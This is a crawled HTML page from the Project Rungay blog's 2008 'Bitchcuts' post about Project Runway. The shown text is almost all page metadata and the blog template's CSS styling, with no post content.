

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://projectrungay.blogspot.com/2008/08/bitchcuts.html?showComment=1218141480000
body_size: 41426
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://projectrungay.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Project Rungay - Atom" href="https://projectrungay.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Project Rungay - RSS" href="https://projectrungay.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Project Rungay - Atom" href="https://www.blogger.com/feeds/31498548/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Project Rungay - Atom" href="https://projectrungay.blogspot.com/feeds/5184682052800515152/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrC7ayI5t50RZIR_dsAOEjVEYWyHGqCMr1StHv4zBK-WlonMQ-DC0NuloN2DFA7t9w_vfmVLgtbm_XozXxAX9n3_-ahqnKi12PHdal-4LXfDkS-TeMLWiPCjbDOKWCklNQY2_dfw/s400/5.jpg' rel='image_src'/>
<meta content='https://projectrungay.blogspot.com/2008/08/bitchcuts.html' property='og:url'/>
<meta content='Bitchcuts' property='og:title'/>
<meta content='Project Runway with news, commentary, recaps, interviews, fashion, Mad Men, The Rachel Zoe Project, Supermodel, TV shows and the pop culture radar.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrC7ayI5t50RZIR_dsAOEjVEYWyHGqCMr1StHv4zBK-WlonMQ-DC0NuloN2DFA7t9w_vfmVLgtbm_XozXxAX9n3_-ahqnKi12PHdal-4LXfDkS-TeMLWiPCjbDOKWCklNQY2_dfw/w1200-h630-p-k-no-nu/5.jpg' property='og:image'/>
<meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Bitchcuts - Project Rungay
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Bitchcuts' property='og:title'/>
<meta content='https://projectrungay.blogspot.com/2008/08/bitchcuts.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrC7ayI5t50RZIR_dsAOEjVEYWyHGqCMr1StHv4zBK-WlonMQ-DC0NuloN2DFA7t9w_vfmVLgtbm_XozXxAX9n3_-ahqnKi12PHdal-4LXfDkS-TeMLWiPCjbDOKWCklNQY2_dfw/s400/5.jpg' property='og:image'/>
<meta content='Project Rungay' property='og:site_name'/>
<meta content='https://projectrungay.blogspot.com/' name='twitter:domain'/>
<meta content='Bitchcuts' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrC7ayI5t50RZIR_dsAOEjVEYWyHGqCMr1StHv4zBK-WlonMQ-DC0NuloN2DFA7t9w_vfmVLgtbm_XozXxAX9n3_-ahqnKi12PHdal-4LXfDkS-TeMLWiPCjbDOKWCklNQY2_dfw/s400/5.jpg' name='twitter:image'/>
<meta content='Bitchcuts' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>

<style type="text/css">
<!-- /*
<style id='page-skin-1' type='text/css'><!--
/**** Layout Styling CSS *****/
body#layout {
height: auto;
float: left;
width: 800px;
}
body#layout .nav-menu {
display: none;
}
body#layout .header-wrapper { margin-top: 40px; }
body#layout .outer-wrapper, body#layout .sidebar-wrapper, body#layout .ct-wrapper { margin: 0; padding: 0; }
body#layout .main-wrapper {
width: 70%;
float: left;
}
body#layout .sidebar-wrapper {
float: right;
width: 30%;
}
body#layout #footer {
clear: both;
}
body#layout .footer {
width: 25%;
float: left;
}
*/
--></style>
<style type='text/css'>
/*
-----------------------------------------------
Blogger Template Style
Name:        Sorazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */

#navbar,.Attribution,.item-control, .quickedit {
display: none;
}
html {
    overflow-x: hidden;
}
/* reset.css */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}

i, cite, em, var, address, dfn {
font-style: italic;
}

blockquote, q {    quotes: "" "";}

sup{    vertical-align: super;    font-size:smaller;}

code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}

::selection {  background: #333;  color: #fff;  }

::-moz-selection {  background: #333;  color: #fff;  }

a img{	border: none;vertical-align: middle;}

img {max-width: 100%;}

ol, ul { padding: 10px 0 20px;  margin: 0 0 0 35px;  text-align: left;  }

ol li { list-style-type: decimal;  padding:0 0 5px;  }

ul li { list-style-type: square;  padding: 0 0 5px;  }

ul ul, ol ol { padding: 0; }

h1, h2, h3, h4, h5, h6 {clear:both; }

/*  Global Links CSS  */


a{ color: #000;
text-decoration: none;
 }
a:hover { color: #f54545; }

body{
background: #ededed;
color: #404040;
font-family: 'Roboto Condensed', sans-serif;
font-weight: 300;
font-size: 18px;
line-height: 1.5;
}

.clr { clear:both; float:none; }

/* Wrappers */

.ct-wrapper {    
max-width: 1230px;
margin: 0 auto;
display: block;
height: 100%;  
}

.wrapper {
background: #fff;
}

.outer-wrapper {
background: #FFF;
position: relative;
margin: 0;
display: inline-block;
padding-top: 85px;
}

.header-wrapper {
background: white;
-webkit-box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
margin: 0 auto;
height: 75px;
position: fixed;
top: 0;
left: 0;
right: 0;
max-width: 1230px;
z-index: 111;
}

.main-wrapper {
float: left;
width: 880px;
min-height: 1px;
}

.sidebar-wrapper {
float: left;
width: 350px;
}


/* Header CSS */

.header-inner-wrap {
float: left;
}

#header-inner .logo {
float: left;
width: 220px;
height: auto;
vertical-align: middle;
max-height: 75px;
}

#header img {
max-width: 100%;
margin: 10px auto;
}

#header{ float:left; width: auto; }

#header-inner {
margin: 0 15px;
padding: 0;
position: relative;
display:block;
}

#header h1 {
font-size: 70px;
text-transform: capitalize;
line-height: 1;
}

#header h1 a, #header h1 a:hover {  color: #000;  }

#header p.description{  color: #333;  font-size: 12px;  font-style: italic;  margin: 0 0 0 35px;  padding: 0;  text-transform:capitalize;  }

/* Header Right CSS */

.header-right { float: right; }
.header-right .widget-content { margin-top: 40px; }

/* Main Menu CSS */

.nav-menu {
z-index: 299;
float: left;
text-align: center;
width: 700px;
font-size: 0;
margin-left: 20px;
}
.nav-menu ul {
padding: 0;
margin: 0;
float: left;
width: auto;
}
.nav-menu ul li {
text-align: left;
position: relative;
display: inline-block;
padding: 0;
}

.nav-menu ul li {  display: inline-block;  float: left;  line-height: 1;  list-style: none outside none;  padding: 0;  text-align: left;  }
.nav-menu li a {
display: block;
padding: 28px 12px 24px;
color: #000;
font-size: 18px;
line-height: 100%;
border-bottom: 5px solid transparent;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}

.nav-menu li:hover a { border-bottom: 5px solid #000; }

.nav-menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
.nav-menu ul > li > ul > li:last-child {
border: 0;
}

.nav-menu ul li.parent ul li:after, .nav-menu ul li:last-child:after {
display:none;
}
.nav-menu ul > li > ul > li:hover {
background-color: #f54545;
border-bottom: 1px solid #000;
}
.nav-menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}

.nav-menu ul > li:hover > ul,
.nav-menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}

.nav-menu ul ul {
}
/* header search */
#header-search {
float: right;
display: block;
height: 75px;
width: 75px;
position: relative;
}

#header-search input.submit {
display: none;
}

#header-search .search {
position: absolute;
outline:none;
top: 0;
right: 0;
color: #000000;
width: 0px;
margin: 0;
padding: 26px 0 19px 70px;
font-size: 26px;
line-height: 100%;
font-weight: 300;
border: 0;
font-family: latin_modern_mono10_regular;
background: #fff url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgt3ErMPSfOIyu7TgXoGNwe25hRSx-0ZgT1lIeqVDlhS1zTe5Omjn_Qat2W9cZkWyiCyUPsNCD_d5VdudcDAuq4UvOenjw_AYS6gy-iKtHxz1WUKCbmK-g5Bj51SLwnQHJoH5lyZw=s0-d) no-repeat 21px -66px;
cursor: text;
z-index: 2;
transition: width 0.3s ease-in-out;
-moz-transition: width 0.3s ease-in-out;
-webkit-transition: width 0.3s ease-in-out;
}



/*----------- Blog Post CSS -----------------*/
h1.page-title {
width: auto!important;
margin-bottom:0!important;
}


/* index posts */

.image img {
max-width: 100%;
max-height: 290px;
width: 100%;
}

.post-outer:nth-child(3n) .post {
 border-right: 0; 
}
.post {
padding: 0;
margin: 0;
float: left;
max-width: 100%;
height: 450px;
border-right: 1px solid #000;
}

.post-outer {
width: 275px;
float: left;
}


.hentry{position:relative}

.post-body {
padding: 0;
margin: 0;
word-wrap: break-word;
box-sizing:border-box;
}


.post:hover .box {
height: 220px;
}
.post .box {
display: block;
position: absolute;
bottom: 0;
max-width: 292px;
height: 155px;
padding: 20px 12px 0px 17px;
background: #fff;
transition: .1s ease-in-out;
-moz-transition: .1s ease-in-out;
-webkit-transition: .1s ease-in-out;
}

.box-right > h3 {
font-size: 21px;
margin: 2px 0 0;
padding: 0;
line-height: 1;
white-space: nowrap;
width: 260px;
overflow: hidden;
text-overflow: ellipsis;
font-weight: 300;
}
.box-right > em {
display: block;
margin-bottom: 2px;
font-style: normal;
font-weight: 500;
font-size: 16px;
}
.box-right > em > a:nth-child(n+2) {
display: none;
}
.box-right > em > a:hover {
color: #888;
}
.box-right > em > a {
color: #f54545;
}

.box-right > p {
margin: 0 0 50px 0;
font-size: 17px;
line-height: 1.2;
}

.box:after {
bottom: 100%;
left: 10%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-bottom-color: #fff;
border-width: 11px;
margin-left: -11px;
}

.post:hover .box-left {
opacity: 1;
}
.box-left {
position: absolute;
bottom: 20px;
left: 0;
opacity: 0;
transition: all 0.15s ease-in-out;
-moz-transition: all 0.15s ease-in-out;
-webkit-transition: all 0.15s ease-in-out;
}
.bw-date {
float: left;
margin: 0 0 -1px 16px;
width: 60px;
height: 50px;
text-align: center;
}
.bw-date > strong {
display: block;
font-size: 1.3em;
float: left;
margin: 0px 0px 0px 0px;
}
.bw-date > span {
float: left;
margin-left: 4px;
margin-top: 1.5px;
font-size: 1.1em;
text-transform: uppercase;
}
.bwd.fa {
padding: 10px 0 0 5px;
float: left;
width: 40px;
height: 31px;
text-align: center;
font-size: 18px;
}


/* item posts */
.separator a {
display: inline-block;
}

h1.post-title a {
color:white;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}

h1.post-title {
font-size: 40px!important;
max-width: 845px!important;
}


.article .hentry {
position: relative;
height: auto;
overflow: hidden;
padding: 0 20px;
border: 0;
}
.item .article .hentry {
box-sizing: border-box;  
}
.the-brief {
font-size: 17px;
margin: 5px 0 10px;
font-family: monospace;
}
.the-brief > a {
text-decoration: underline;
font-weight: 600;
}
.article .post-body {
font-size: 16px;
line-height: 1.5;
}
.article blockquote {
line-height: 1.3;
}

.post-social {
float: left;
width: 100%;
margin: 0px 0 15px;
padding: 10px;
background: #F5F5F5;
clear: both;
position: relative;
margin-left: -20px;
right: 0;
}
.post-social .par {
float: left;
margin-right: 4px;
}
.par a {
float: left;
padding: 4px 8px 5px 8px;
background-color: #727272;
color: #fff;
text-decoration: none!important;
box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}
.post-social .facebook {
background-color: #5686ff;
}
.post-social a.twitter {
background-color: #56e9ff;
}
.post-social a.google {
background-color: #ff6656;
}
.post-social a:hover {
background-color: #000;
color: #fff;
}


.home-link { display:none;}
#blog-pager-newer-link {display: block;  float: none;  padding: 5px 5px 5px 50px;  text-align: left;}
#blog-pager-older-link {display: block;  float: none;  padding: 5px 5px 5px 50px;  text-align: left;}

#blog-pager {
padding: 15px 0;
margin: 0;
width: 100%;
text-align: center;
font-size: 20px;
line-height: normal;
clear: both;
}

.page-nav {
float: left;
width: 50%;
background-color: #f9f9f9;
height: 120px;
}
.page-nav.left {
border-right: 1px solid #252525;
width: 49.8%;
}

.page-nav.right .thumb {
float: right;
}
.page-nav .thumb {
float: left;
width: 120px;
overflow: hidden;
}
.thumb img {
max-width: 100%;
width: 100%;
height: auto;
}
.page-nav.left .entry-content {
float: right;
}
.page-nav.right .entry-content {
text-align: right;
}
.page-nav .entry-content {
float: left;
position: relative;
background-color: #f9f9f9;
text-align: left;
}
.page-nav .cont{
display: table-cell;
width: 290px;
height: 100px;
padding: 10px 15px;
line-height: 110%;
vertical-align: middle;
    box-sizing: border-box;
}
.page-nav.left .cont {
width: 288px;
}
.page-nav.right .entry-content:after {
left: 100%;
right: auto;
border-left-color: #f9f9f9;
border-right-color: transparent;
}
.page-nav .entry-content:after {
right:100%;
top: 50%;
border: solid transparent;
content: "";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(238, 238, 238, 0);
border-right-color: #f9f9f9;
border-width: 11px;
margin-top: -11px;
}
.page-nav p {
margin: 0 0 30px 0;
}
.page-nav h3 {
font-size: 1.1em;
line-height:1.3;
font-weight: 500;
color: #252525;
}

.showpageNum {
margin-left: 10px;
}
.showpagePoint, .showpageNum {
border-bottom: 1.5px solid #000;
min-width: 20px;
display: inline-block;
text-align: center;
}
.showpageOf{display:none}


/* Custom Widget CSS */

/***** Optin Form CSS *****/
.opt-in .inner {  background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi276nXKRbXnPAkWlwhLDSgXP8-6w8fz2aSCtu0Wd2gJACjmQCtW4-JxNmrXIATrUJ2DbcBpdZ_xYxMbLv2cfMB9qfKZJtQSah1JW9AXLUGA8yC660IBL-Gw9NmuVmyRQ_cb8ZGfg/s1600/home-bg.png") repeat scroll 0 0 transparent;  padding: 35px 0;  font-style: italic;  color: #ccc;  text-shadow: 0 1px 1px #000000;  }
.opt-in .inner h4 {  font-size: 28px;  margin-bottom: 10px;  font-style: normal;  color: #fff;  line-height: normal;  }
.opt-in .inner a {  border-bottom: 1px solid #DDDDDD;  color: #DDDDDD;  }
.opt-in .inner a:hover {  border-bottom: 1px dashed #DDDDDD;  }
.opt-in .opt-in-wrap {  margin-right: 40%; }
.opt-in .info {  float: left;  width: 100%;  }
.opt-in .signup-form {  background: rgba(0, 0, 0, 0.25);  border: 5px solid rgba(0, 0, 0, 0.25);  float: right;  font-size: 16px;   width: 35%;  text-align: center;  }
.opt-in .signup-form .form-inner {  font-size: 16px;    margin: 35px;  }

/***** Popular Post *****/

.item-snippet {
display: none;
}
.item-thumbnail {
float: right;
}

#PopularPosts1 h2 {
margin: 0;
}

.PopularPosts .popular-posts ul li {
border-bottom: 1px solid #000;
list-style: none;
margin-left: 0;
overflow: hidden;
padding: 0;
}

#PopularPosts1 .popular-posts {
border-top: 7px solid #000;
border-bottom: 7px solid #000;
position: relative;
}

.PopularPosts .popular-posts:before {
bottom: 100%;
left: 10%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-bottom-color: #fff;
border-width: 6px;
margin-left: -11px;
}
.PopularPosts ul {
counter-reset: trackit;
}
.PopularPosts .popular-posts ul li .item-content:before {
content: "0"counters(trackit,"");
float: left;
width: 50px;
height: 100px;
text-align: center;
line-height: 100px;
font-size: 2em;
font-weight: 500;
text-decoration: underline;
}
.PopularPosts .popular-posts ul li .item-content {
counter-increment: trackit;
}

.PopularPosts .item-title {
width: 200px;
display: table-cell;
vertical-align: middle;
height: 100px;
line-height: 1.3;
text-overflow: ellipsis;
}

.PopularPosts .item-thumbnail img {
display: block;
float: left;
width: 100px;
height: auto;
margin-right: 0;
}

.popular-posts ul {  padding-left: 0;  }

.footer .popular-posts ul li:nth-child(n+4) {
display: none;
}
div.item-thumbnail-only {
counter-increment: trackit;
}
.popular-posts ul li div.item-thumbnail-only:before {
content: "0"counters(trackit,"");
float: left;
width: 50px;
height: 100px;
text-align: center;
line-height: 100px;
font-size: 2em;
font-weight: 500;
text-decoration: underline;
}
.footer .popular-posts ul li {
border-bottom-color: #4f4f4f;
background:#262525;
}
.footer .popular-posts ul li:nth-child(3) {
border-bottom: 0;
}


/* Label */

.footer .Label li a {
padding: 0 12px;
}
.footer .Label li {
float: left;
width: 50%;
padding: 0;
margin: 0;
list-style: none;
}
.footer .Label li a {
display: block;
width: auto;
padding: 8px 10px;
background-color: transparent;
background-image: none;
color: #eee;
border-bottom: 1px solid #2d2d2d;
}

/***** Form CSS *****/
input {  color: #333;  font-family: 'Lora', Georgia, "Times New Roman", Times;  margin-top: 10px;  }
input[type=text], textarea {  -moz-box-shadow: inset 0 1px 2px 1px #eee;  -webkit-box-shadow: inset 0 1px 2px 1px #eee;  background: #fff;  border: 1px solid #bbb;  box-shadow: inset 0 1px 1px 1px #eee;  color: #bbb;  font-family: Verdana, Arial, Tahoma, sans-serif;  font-size: 9px;  margin: 0 2px 0 0;  padding: 12px 15px;  text-transform: uppercase;  vertical-align: middle;  }
textarea {  color: #333;  font-family: 'Lora', Georgia, "Times New Roman", Times;  font-size: 12px;  text-transform: none;  }
#subbox {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2urFXTFW55orRQPg-iHuN6454ptDMz6GCHDyAdmr7oy7Qp485hqY_hgQ7U2Dk6cDbmJX80MRsilvl1SF4njOA8YHgmjDdwfLZIGsQlTHiWbr4wgBS33hmy_iROaI66K1ywHkig/s1600/email-icon.png") no-repeat scroll 16px 15px #FFFFFF;
border: none;
box-shadow: 0 1px 1px 1px #EEEEEE inset;
color: #BBBBBB;
font-family: Verdana,Arial,Tahoma,sans-serif;
font-size: 9px;
padding: 14px 15px 14px 45px;
text-transform: uppercase;
width: 160px;
}

/***** Button CSS 
input[type="button"],
input[type="submit"], .rmlink a, .showpageNum a, .showpage a, .showpagePoint {
background: #4690b3;
background: -moz-linear-gradient(top, #4690b3 0%, #3f7ca0 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#4690b3), color-stop(100%,#3f7ca0));
background: -webkit-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: -o-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: -ms-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
border-width: 1px 0;  border-color: #3e89ad #357ea0 #2c7191;  border-style: solid; text-shadow: 0 1px 0 #1d4a5f;  -webkit-box-shadow: inset 0 1px 0 #78afce;  -moz-box-shadow: inset 0 1px 0 #78afce;  box-shadow: inset 0 1px 0 #78afce;
-moz-border-radius: 3px;  -webkit-border-radius: 3px;  border-radius: 3px;  color: #fff;  cursor: pointer;  font-family: Verdana, Arial, Tahoma, sans-serif;  font-size: 11px;  font-weight: bold;  padding: 12px 15px;  text-decoration: none;  text-transform: uppercase;  display: inline-block;  }
input:hover[type="button"],
input:hover[type="submit"], .rmlink a:hover, .showpageNum a:hover, .showpage a:hover, .showpagePoint {
background: #3f7ca0;
background: -moz-linear-gradient(top, #3f7ca0 0%, #4690b3 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#3f7ca0), color-stop(100%,#4690b3));
background: -webkit-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: -o-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: -ms-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
border-color: #3e89ad #357ea0 #2c7191;
color: #fff;    text-decoration: none;  }
*****/

/***** Profile Widget CSS *****/

.Profile img { border:1px solid #cecece; background:#fff; float:left; margin:5px 10px 5px 0; padding:5px;  -webkit-border-radius: 50px;	-moz-border-radius: 50px;	border-radius: 50px; }
.profile-data { color:#999999; font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif; font-variant:small-caps; margin:0; text-transform:capitalize;}
.profile-datablock { margin:0.5em 0;}
.profile-textblock { line-height:1.6em; margin:0.5em 0;}
a.profile-link { clear:both; display:block; font:80% monospace; padding:10px 0; text-align:center; text-transform:capitalize;}

/*****************************************
Sidebar CSS
******************************************/

.sidebar{  margin: 0;  padding: 0;  display: block;  }

h1.page-title,h1.post-title,.footer .widget h2,.sidebar .widget h2{
font-size: 24px;
line-height: 1.5;
font-weight: 300;
margin-bottom: 12px;
text-transform: none;
display: block;
width: auto;
padding: 3px 10px 7px 10px;
color: #fff;
background-color: #f54545;
box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
}
.item h1.post-title {
margin-left: -20px;  
}

.sidebar .widget{  clear: both;  font-size: 16px;  line-height: 26px;  margin-bottom: 0px;  }
.sidebar ul{ margin:0; padding:0; list-style:none; }

.sidebar li{list-style:none;  margin: 0 0 0 15px;  padding: 0 0 5px;  text-transform: capitalize;  }

/*****************************************
Footer CSS
******************************************/

#footer {
background: #181818;
border-bottom: 1px solid #222222;
width: 100%;
color: #fff;
}

.footer {
    float: left;
    width: 32.3%;
    margin: 0;
}
div#footer2 {
    margin: 0 15px;
}
.footer .widget h2 {
background: #000!important;
margin:0;
}


.footer .widget{  clear: both;  font-size: 16px;  line-height: 26px;  margin: 0;  }
.footer ul{ margin:0; padding:0; list-style:none; }
.footer li{  margin: 0 0 0 15px;  padding: 0 0 5px;  text-transform: capitalize;  }
.footer-credits {text-align: center; border-top:1px solid #555;   padding: 15px;   background: #333;  text-shadow: 1px 1px #000000;  color: #999;  font-size: 80%;  }
.footer-credits .attribution{  float:right;  }
.footer-credits .attribution a { font-style: italic; }
.footer .widget a{color:#eee}
#footer a:hover, .footer-credits a:hover {  color: #eee;  }

/*****************************************
Comments CSS
******************************************/

.comments {  padding-top: 30px;  clear:both;  margin: 0 0 0 20px;  }
.comments h4 {  font-size: 25px;  line-height: 30px;  padding: 0;  text-transform: capitalize;  }
#comments-block .avatar-image-container.avatar-stock img{  border-width:0;  padding:1px;  }
#comments-block .avatar-image-container{    height:37px;    left:-45px;    position:absolute;    width:37px;  }
#comments-block.avatar-comment-indent{  margin-left:45px;  position:relative;  }
#comments-block.avatar-comment-indent dd{  margin-left:0;  }
iframe.avatar-hovercard-iframe{  border:0 none;  padding:0;  width:25em;  height:9.4em;  margin:.5em;  }
.comments .comments-content{  margin-bottom:16px;  }
.comments .continue, .comments .comment .comment-actions {  display: block;  text-align: right;  }
.comments .continue a, .comments .comment .comment-actions a{  padding: 0 7px;  font-family: 'Bree Serif', serif; }
.comments .continue a:hover, .comments .comment .comment-actions a:hover{  text-decoration: none;  }
.comments .comments-content .comment-thread ol{  margin:20px 0 0 -10px;  overflow:hidden;}
.comments .comments-content .inline-thread{    padding:0;}
.comments .comments-content .comment-thread:empty{    display:none}
.comments .comments-content .comment-replies{    margin-left:50px;margin-top:0px;}
.comments .comments-content .comment:first-child{padding-top:4px}
.comments .comments-content .comment:last-child {border-bottom: 1px solid #DDDDDD;  padding-bottom:0;  }
.comments .comments-content .comment-body{position:relative}
.comments .comments-content .user a {   font-style: normal;    text-transform: capitalize; }

.comments .comments-content .icon.blog-author {display:inline-block;height:18px;margin:0 0 -4px 6px;width:18px}
.comments .comments-content .datetime {  display: block;  line-height: 21px; margin-left: 0px;  }
.comments .comments-content .datetime a {
color: #a7a7a7;
font-size: 12px;
}
.comments .comments-content .datetime a:hover {  text-decoration:none; }
.comments .comments-content .comment-header {  margin: 0;  min-height: 40px;  padding: 10px;   position: relative;  }
.comments .comments-content .comment-content{  margin: 0;  padding: 0 10px 10px 10px;  position: relative;  }
.comments .comments-content .owner-actions {position:absolute;right:0;top:0}
.comments .comments-replybox { border:none;height:250px;width:100%}
.comments .comment-replybox-single { margin-left:4px;margin-top:5px}
.comments .comment-replybox-thread {  margin: 5px 0 5px 15px;  }
.comments .comments-content .loadmore a { display:block;padding:10px 16px;text-align:center}
.comments .thread-toggle { cursor:pointer;display:none;}
